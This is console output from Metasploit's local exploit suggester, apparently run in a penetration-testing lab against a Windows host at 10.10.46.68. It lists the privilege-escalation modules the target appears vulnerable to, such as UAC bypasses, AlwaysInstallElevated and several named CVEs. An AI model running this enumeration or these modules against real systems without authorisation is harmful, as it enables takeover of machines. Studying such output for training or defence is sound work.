 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.46.68 - Collecting local exploits for x64/windows...
[*] 10.10.46.68 - 193 exploit checks are being tried...
[+] 10.10.46.68 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.46.68 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could
[+] 10.10.46.68 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows
[+] 10.10.46.68 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.46.68 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 10.10.46.68 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.46.68 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45